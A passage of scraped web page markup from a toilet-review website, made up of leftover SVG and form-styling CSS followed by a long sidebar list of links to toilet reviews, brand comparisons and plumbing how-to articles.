27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='white'/%3E%3C/svg%3E");}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}@keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.formkit-form[data-uid="6ce4b14418"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1;}.formkit-form[data-uid="6ce4b14418"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference;}.formkit-form[data-uid="6ce4b14418"] .formkit-modal.guard{max-width:420px;width:100%;} .formkit-form[data-uid="6ce4b14418"]{border:1px solid #e3e3e3;max-width:700px;position:relative;overflow:hidden;}.formkit-form[data-uid="6ce4b14418"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center;opacity:0.3;}.formkit-form[data-uid="6ce4b14418"] [data-style="minimal"]{padding:20px;width:100%;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-header{margin:0 0 27px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-subheader{margin:18px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee{font-size:13px;margin:10px 0 15px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee > p{margin:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px auto 0 auto;}.formkit-form[data-uid="6ce4b14418"] .formkit-field{min-width:220px;}.formkit-form[data-uid="6ce4b14418"] .formkit-field,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{margin:0 0 15px 0;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] [data-style="minimal"]{padding:40px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"]{margin-left:-5px;margin-right:-5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field,.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{margin:0 5px 15px 5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field{-webkit-flex:100 1 auto;-ms-flex:100 1 auto;flex:100 1 auto;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;} </style></form></aside><aside id="pages-9" class="td_block_template_1 widget pages-9 widget_pages"><h4 class="block-title"><span>Most Popular Posts</span></h4>
			<ul>
				<li class="page_item page-item-652"><a href="https://bestflushingtoilet.org/1-piece-vs-2-piece-toilets/">1 Piece vs. 2 Piece Toilets: Comparison With Pros and Cons</a></li>
<li class="page_item page-item-1937"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">10 Best Tankless Toilet Reviews in 2025</a></li>
<li class="page_item page-item-1935"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">10 Best Wall Hung (Wall Mounted) Toilet Reviews in 2025</a></li>
<li class="page_item page-item-2310"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10-Inch Rough In Toilet Reviews [2025’s Top-Rated List]</a></li>
<li class="page_item page-item-2901"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-flange/">12 Easy Steps: How to Replace a Toilet Flange?</a></li>
<li class="page_item page-item-7639"><a href="https://bestflushingtoilet.org/when-to-call-a-plumber/">12 situations when you need to call a plumber immediately</a></li>
<li class="page_item page-item-9355"><a href="https://bestflushingtoilet.org/manufacturers/">14 Top Toilet Manufacturers: List of Best Toilet Brands</a></li>
<li class="page_item page-item-4676"><a href="https://bestflushingtoilet.org/can-you-flush-cat-poop-down-the-toilet/">3 reasons why you should never flush cat poop down the toilet</a></li>
<li class="page_item page-item-6027"><a href="https://bestflushingtoilet.org/how-to-clean-black-ring-under-toilet-rim/">4 Effective ways to clean black ring under the toilet rim</a></li>
<li class="page_item page-item-8256"><a href="https://bestflushingtoilet.org/how-to-clean-a-portable-toilet/">4 Simple Steps for Cleaning a Portable Toilet</a></li>
<li class="page_item page-item-6035"><a href="https://bestflushingtoilet.org/loud-vibrating-noise-when-flushing-toilet/">5 reasons why your toilet creates a loud vibrating noise when flushed</a></li>
<li class="page_item page-item-5754"><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/">6 Common Kohler Cimarron Toilet Problems and Their Solutions</a></li>
<li class="page_item page-item-7385"><a href="https://bestflushingtoilet.org/chemicals-to-break-down-human-waste/">7 Chemicals to Break Down Human Waste (Poop) Quickly</a></li>
<li class="page_item page-item-2855"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">7 Steps How to Clean a Toilet Properly? Best Way to Clean a Toilet</a></li>
<li class="page_item page-item-6276"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">A Pro Guide on How to Make an Automatic Toilet Flush</a></li>
<li class="page_item page-item-5164"><a href="https://bestflushingtoilet.org/what-size-should-a-disabled-toilet-be/">Accessible toilet dimensions: What size should a disabled toilet be?</a></li>
<li class="page_item page-item-5800"><a href="https://bestflushingtoilet.org/dropped-retainer-in-the-toilet/">Accidentally dropped retainer in the toilet: Can I disinfect and re-use It?</a></li>
<li class="page_item page-item-5018"><a href="https://bestflushingtoilet.org/how-to-remove-object-from-toilet-trap/">Accidentally flushed objects: how do I remove them from the toilet trap?</a></li>
<li class="page_item page-item-5116"><a href="https://bestflushingtoilet.org/who-makes-gerber-toilets/">All about the Gerber toilet: Who makes it?</a></li>
<li class="page_item page-item-4829"><a href="https://bestflushingtoilet.org/how-to-flush-toilet-without-handle/">Alternative Ways: How to flush your toilet without the handle?</a></li>
<li class="page_item page-item-50"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard vs. Kohler Toilets (Our 2025 Recommendation)</a></li>
<li class="page_item page-item-8201"><a href="https://bestflushingtoilet.org/are-macerating-toilets-noisy/">Are Macerating Toilets Noisy? (Make It Quite)</a></li>
<li class="page_item page-item-7819"><a href="https://bestflushingtoilet.org/are-sterling-toilets-made-by-kohler/">Are Sterling Toilets Made by Kohler Brand?</a></li>
<li class="page_item page-item-7741"><a href="https://bestflushingtoilet.org/author-collin-d-gallegos/">Author Collin D. Gallegos</a></li>
<li class="page_item page-item-5206"><a href="https://bestflushingtoilet.org/bathroom-remodel-cost/">Bathroom Remodel Cost Estimation: Where Does Your Investment Go?</a></li>
<li class="page_item page-item-133 page_item_has_children"><a href="https://bestflushingtoilet.org/american-standard-toilets/">Best American Standard Toilet Reviews: Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-163"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">American Standard ActiClean Reviews in 2025</a></li>
	<li class="page_item page-item-135"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">American Standard Cadet 3 Review 2025: FloWise 1.28 GPF Toilet</a></li>
	<li class="page_item page-item-662"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="page_item page-item-1026"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">American Standard Champion 4 Max Reviews 2025</a></li>
	<li class="page_item page-item-155"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">American Standard Champion 4 Reviews 2025- Check the Cons</a></li>
	<li class="page_item page-item-1094"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-vs-champion-4-max/">American Standard Champion 4 vs. Champion 4 Max Toilet Comparison</a></li>
	<li class="page_item page-item-1092"><a href="https://bestflushingtoilet.org/american-standard-toilets/optum-vormax-reviews/">American Standard Optum Vormax Reviews in 2025</a></li>
	<li class="page_item page-item-169"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">American Standard Titan Toilet Review 2025 (Pro Elongated Bowl)</a></li>
	<li class="page_item page-item-664"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="page_item page-item-1034"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">American Standard Vormax Plus Reviews 2025</a></li>
	<li class="page_item page-item-157"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">American Standard Vormax Review: Ultima right height Elongated Toilet</a></li>
	<li class="page_item page-item-1096"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-pro-reviews/">Problems with the American Standard Cadet Pro Toilet (Reviewed)</a></li>
</ul>
</li>
<li class="page_item page-item-2318 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Best Bidet Toilet Seat Reviews 2025- Ultimate Buyer’s Guide</a>
<ul class="children">
	<li class="page_item page-item-2628 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Best Bio Bidet Reviews 2025 [7 Popular Smart Bidet Toilet Seat]</a>
	<ul class="children">
		<li class="page_item page-item-2640"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000 Review – A Luxurious Smart Bidet Toilet Seat</a></li>
		<li class="page_item page-item-2634"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Luxury Class Toilet Seat: Bio Bidet USPA 6800 Review</a></li>
	</ul>
</li>
	<li class="page_item page-item-2636"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Bidet Review: Brondell Swash SE400 (Cheaper than Swash CL1500) </a></li>
	<li class="page_item page-item-2646"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400-Fully automated luxury bidet seat review</a></li>
	<li class="page_item page-item-2644"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000 Review 2025: Electric Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2630"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat Review 2025 [Luxury Bidet Seat]</a></li>
	<li class="page_item page-item-2638"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100 Review 2025: Washlet Electronic Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2642"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200 Review 2025 [C200 Washlet Electronic bidet toilet seat]</a></li>
	<li class="page_item page-item-2632"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Review [Travel Toilet Seat]</a></li>
</ul>
</li>
<li class="page_item page-item-1850"><a href="https://bestflushingtoilet.org/best-comfort-height-toilet/">Best Comfort Height Toilet Reviews 2025 [Chair Height Toilets List]</a></li>
<li class="page_item page-item-1886"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Best Commercial Toilet Reviews of 2025 (Handle More Visitors)</a></li>
<li class="page_item page-item-1932"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Best Compact Toilets for Small Bathrooms: Space Saving Toilets of 2025</a></li>
<li class="page_item page-item-1374"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Best Composting Toilet Reviews 2025 [Most Selling Toilets List]</a></li>
<li class="page_item page-item-668"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Best Corner Toilet Reviews 2025 (All-Time Best-Selling List)</a></li>
<li class="page_item page-item-1416"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Best Dual Flush Toilet Reviews 2025 [Most Popular 10 Toilets]</a></li>
<li class="page_item page-item-1852"><a href="https://bestflushingtoilet.org/best-elongated-toilets-larger-bowl-means-more-comfortable/">Best Elongated Toilet Reviews 2025 [Larger Bowl Means More Comfort]</a></li>
<li class="page_item page-item-10"><a href="https://bestflushingtoilet.org/">Best Flushing Toilet 2025 Reviews (Expert Plumber’s Pick Toilets)</a></li>
<li class="page_item page-item-1925"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Best Handicap Toilet Reviews 2025 [Toilets for Disabled Person]</a></li>
<li class="page_item page-item-2551"><a href="https://bestflushingtoilet.org/best-japanese-toilet/">Best Japanese Toilets of 2025- Top Brands &amp; Models Reviews</a></li>
<li class="page_item page-item-122 page_item_has_children"><a href="https://bestflushingtoilet.org/kohler/">Best Kohler Toilet Reviews: 12 Most Popular Toilets of 2025</a>
<ul class="children">
	<li class="page_item page-item-1064"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Kohler Devonshire toilet review: What drawbacks did we find?</a></li>
	<li class="page_item page-item-131"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Kohler Highline (Arc vs. Curve) Toilet Review &amp; Troubleshooting</a></li>
	<li class="page_item page-item-666"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</a></li>
	<li class="page_item page-item-114"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Kohler Memoirs Toilet Review 2025: Stately Comfort Height</a></li>
	<li class="page_item page-item-1042"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Kohler Persuade Curv Toilet Review in 2025 (Use 30% Less Water)</a></li>
	<li class="page_item page-item-1100"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">Kohler San Souci Reviews 2025 [Low-Profile Design Toilet]</a></li>
	<li class="page_item page-item-116"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Kohler Santa Rosa Toilet: Review, Troubleshooting &amp; Alternatives</a></li>
	<li class="page_item page-item-1098"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Kohler Veil Intelligent Toilet Review 2025 [Skirted Dual Flush Toilet]</a></li>
	<li class="page_item page-item-127"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Kohler Wellworth Elongated Toilet- Buying Guide &amp; Review</a></li>
	<li class="page_item page-item-129"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Our Review: To Buy Or Not To Buy A Kohler Cimarron Toilet?</a></li>
	<li class="page_item page-item-1060"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Review: Is the Kohler Corbelle really a self-cleaning toilet?</a></li>
</ul>
</li>
<li class="page_item page-item-1774"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Best Low Flow Toilets 2025 [Popular Water-Saving Toilets List]</a></li>
<li class="page_item page-item-1419"><a href="https://bestflushingtoilet.org/best-macerator-toilet-reviews-select-quality-upflush/">Best Macerating Toilet Reviews 2025 [Select Quality Upflush Toilets]</a></li>
<li class="page_item page-item-1862"><a href="https://bestflushingtoilet.org/best-modern-toilet/">Best Modern Toilets of 2025 [Hi-Tech Contemporary Toilets List]</a></li>
<li class="page_item page-item-1858"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">Best No Clog Toilet Reviews 2025 [Removes Large Waste]</a></li>
<li class="page_item page-item-1532"><a href="https://bestflushingtoilet.org/best-portable-toilet-for-camping/">Best Portable Toilet for Camping- 2025 Updated Reviews</a></li>
<li class="page_item page-item-1860"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Best Pressure Assist Toilet Reviews [Most Powerful Flushing System]</a></li>
<li class="page_item page-item-2547"><a href="https://bestflushingtoilet.org/best-quiet-flush-toilet/">Best Quiet Flush Toilet Reviews 2025 [8 Silent Toilets List]</a></li>
<li class="page_item page-item-1928"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Best Residential Toilet Reviews by Plumbers in 2025</a></li>
<li class="page_item page-item-1930"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Best Self Cleaning Toilet Reviews 2025-Get Rid of Manual Cleaning</a></li>
<li class="page_item page-item-2587"><a href="https://bestflushingtoilet.org/best-skirted-toilet/">Best Skirted Toilet Reviews 2025 [Concealed Trapway Toilets]</a></li>
<li class="page_item page-item-1588"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</a></li>
<li class="page_item page-item-2315 page_item_has_children"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Best Toilet Seat Reviews 2025 [Most Comfortable Seats List]</a>
<ul class="children">
	<li class="page_item page-item-2648"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood vs. Plastic Toilet Seat: How to Pick the Right One?</a></li>
</ul>
</li>
<li class="page_item page-item-1830"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets of 2025: Most Popular 15 Toilet Reviews (Plumbers Choice)</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://bestflushingtoilet.org/toto-toilets/">Best Toto Toilet Reviews-10 Most Popular &amp; Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-1130"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes Toilet (EPA Certified) Review- Pros, Cons &amp; Recommendation</a></li>
	<li class="page_item page-item-103"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Toto Aquia II Review: 2-Piece Toilet with Dual Max Tank</a></li>
	<li class="page_item page-item-981"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Toto Aquia Review 2025 [Dual-Max Flushing System]</a></li>
	<li class="page_item page-item-658"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III VS Aquia IV Toilets Comparison</a></li>
	<li class="page_item page-item-608"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Toto Carlyle II Toilet 2025- Installation, Specs, and Review</a></li>
	<li class="page_item page-item-610"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Toto Carolina II Review, Common Problems &amp; Troubleshooting</a></li>
	<li class="page_item page-item-105"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco Review 2025: Two Piece Toilet</a></li>
	<li class="page_item page-item-69"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II Review 2025: Toilet with Elongated Bowl &amp; Sanagloss</a></li>
	<li class="page_item page-item-656"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Toto Drake Review- Should You Pick This Toilet in 2025?</a></li>
	<li class="page_item page-item-180"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II: Which One To Choose?</a></li>
	<li class="page_item page-item-74"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Toto Entrada Review in 2025: Top 2 Toilet List</a></li>
	<li class="page_item page-item-1040"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-1132"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
	<li class="page_item page-item-1134"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-120"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Toto Legato Toilet: Troubleshooting Guide, Review &amp; Alternatives</a></li>
	<li class="page_item page-item-1090"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H Review [2025 Luxurious Dual Flush Toilet]</a></li>
	<li class="page_item page-item-1136"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II Review 2025 [Modern and Classic Style Toilet]</a></li>
	<li class="page_item page-item-72"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax II Review 2025: One-Piece Elongated Toilet</a></li>
	<li class="page_item page-item-178"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II 2025: Which Toilet is Worth Buying?</a></li>
	<li class="page_item page-item-983"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Toto Ultramax Review 2025 [12 Inch Rough in Toilet]</a></li>
	<li class="page_item page-item-176"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II: Which Toilet You should Buy?</a></li>
	<li class="page_item page-item-101"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Toto Vespin II Review 2025: High-Efficiency Toilet with SanaGloss</a></li>
</ul>
</li>
<li class="page_item page-item-2549"><a href="https://bestflushingtoilet.org/best-touchless-flush-toilet/">Best Touchless Flush Toilet Reviews [5 Hands Free Toilets 2025]</a></li>
<li class="page_item page-item-9359"><a href="https://bestflushingtoilet.org/american-standard/">Best-Selling American Standard Toilet List &amp; Their Problems</a></li>
<li class="page_item page-item-7571"><a href="https://bestflushingtoilet.org/cyber-monday-deals-on-toilets/">Black Friday &amp; Cyber Monday 2025: Biggest Discounts on Toilets (Save Up to 60%)</a></li>
<li class="page_item page-item-6423"><a href="https://bestflushingtoilet.org/what-causes-black-mold-in-toilet-bowl/">Black mold in the toilet bowl: reasons and how to get rid of this issue?</a></li>
<li class="page_item page-item-4900"><a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/">Can 10 inch and 12 inch rough in toilets be interchangeable?</a></li>
<li class="page_item page-item-6340"><a href="https://bestflushingtoilet.org/can-a-bad-flapper-cause-a-toilet-to-overflow/">Can a bad flapper cause a toilet to overflow?</a></li>
<li class="page_item page-item-6127"><a href="https://bestflushingtoilet.org/toilet-overflowing-but-not-clogged/">Can a toilet overflow without being clogged?-Best way to fix</a></li>
<li class="page_item page-item-5688"><a href="https://bestflushingtoilet.org/are-toilet-seat-covers-flushable/">Can you flush toilet seat covers?</a></li>
<li class="page_item page-item-4862"><a href="https://bestflushingtoilet.org/wall-mounted-toilet-weight-limit/">Carrying capacity and weight limit of wall-mounted toilets</a></li>
<li class="page_item page-item-7562"><a href="https://bestflushingtoilet.org/child-size-toilets/">Child-sized toilets: How to buy a toilet for children?</a></li>
<li class="page_item page-item-1583"><a href="https://bestflushingtoilet.org/comfort-height-vs-standard-toilet/">Comfort vs. Standard Height: Which Type of Toilet is Worth Buying?</a></li>
<li class="page_item page-item-5166"><a href="https://bestflushingtoilet.org/toilet-seat-types/">Common toilet seat types and their pros and cons</a></li>
<li class="page_item page-item-5355"><a href="https://bestflushingtoilet.org/toilet-vs-commode/">Comparison: Ultimate difference between toilet and commode</a></li>
<li class="page_item page-item-1075"><a href="https://bestflushingtoilet.org/convenient-height-toilet-reviews-extra-tall-senior/">Convenient Height Toilet Reviews 2025 [20 Inch Bowl: Tall/Senior Toilets]</a></li>
<li class="page_item page-item-1863"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Customer review and rating of the Swiss Madison Dual Flush toilet</a></li>
<li class="page_item page-item-5230"><a href="https://bestflushingtoilet.org/delta-vs-american-standard-toilets/">Delta vs. American Standard Toilets: Comparison, Pros &amp; Cons</a></li>
<li class="page_item page-item-4944"><a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">Different types of plungers and their uses for toilets</a></li>
<li class="page_item page-item-5104"><a href="https://bestflushingtoilet.org/types-of-toilets/">Different types of toilets based on shape, bowl, and flush system</a></li>
<li class="page_item page-item-5557"><a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">DIY Fix: How to Change a Toilet Handle or Flush Lever?</a></li>
<li class="page_item page-item-6519"><a href="https://bestflushingtoilet.org/homemade-portable-toilet-deodorizer/">DIY Homemade Portable Toilet Deodorizer-Stop Toilet From Smelling</a></li>
<li class="page_item page-item-7884"><a href="https://bestflushingtoilet.org/how-to-install-a-composting-toilet/">DIY Tips: How to Install a Composting Toilet?</a></li>
<li class="page_item page-item-5844"><a href="https://bestflushingtoilet.org/do-composting-toilets-smell/">Do composting toilets smell bad after every use?</a></li>
<li class="page_item page-item-7985"><a href="https://bestflushingtoilet.org/do-composting-toilets-stink/">Do Composting Toilets Stink? What To Do If It Smells Bad?</a></li>
<li class="page_item page-item-7862"><a href="https://bestflushingtoilet.org/do-corner-toilets-save-space/">Do corner toilets save space? How much space is needed?</a></li>
<li class="page_item page-item-6437"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-poop-smell-in-bathroom-fast/">Does your bathroom smell like poop? Here is what you can do</a></li>
<li class="page_item page-item-4649"><a href="https://bestflushingtoilet.org/can-you-flush-hair-down-the-toilet/">Don’t flush your hair down the toilet? Here’s why</a></li>
<li class="page_item page-item-8860"><a href="https://bestflushingtoilet.org/dual-flush-toilet-not-filling-solutions-for-common-problems/">Dual Flush Toilet Not Filling! Solutions for Common Problems</a></li>
<li class="page_item page-item-654"><a href="https://bestflushingtoilet.org/dual-flush-vs-single-flush-toilet-comparison-chart/">Dual Flush VS Single Flush Toilet Comparison Chart 2025</a></li>
<li class="page_item page-item-4196"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet That Fits Into a Small Space</a></li>
<li class="page_item page-item-1854"><a href="https://bestflushingtoilet.org/duravit-toilet-reviews/">Duravit Toilet Reviews 2025 [Latest Top 5 Toilet Models]</a></li>
<li class="page_item page-item-7758"><a href="https://bestflushingtoilet.org/how-to-identify-toto-toilet-model/">Easy tricks for finding a Toto toilet model number</a></li>
<li class="page_item page-item-6499"><a href="https://bestflushingtoilet.org/how-to-keep-poop-from-sticking-to-toilet/">Easy ways to prevent poop from sticking to the toilet bowl</a></li>
<li class="page_item page-item-7319"><a href="https://bestflushingtoilet.org/toilet-water-splashing-up/">Easy Ways to Stop Water Splashing Up from the Toilet</a></li>
<li class="page_item page-item-7525"><a href="https://bestflushingtoilet.org/effects-of-dirty-toilets/">Effects of Dirty Toilets: Diseases, Symptoms, and Prevention</a></li>
<li class="page_item page-item-8272"><a href="https://bestflushingtoilet.org/elongated-and-round-toilet-seat-interchangeable/">Elongated and round toilet seat interchangeable?</a></li>
<li class="page_item page-item-1586"><a href="https://bestflushingtoilet.org/elongated-vs-round-toilet/">Elongated VS Round Toilet [Features Comparison With Image]</a></li>
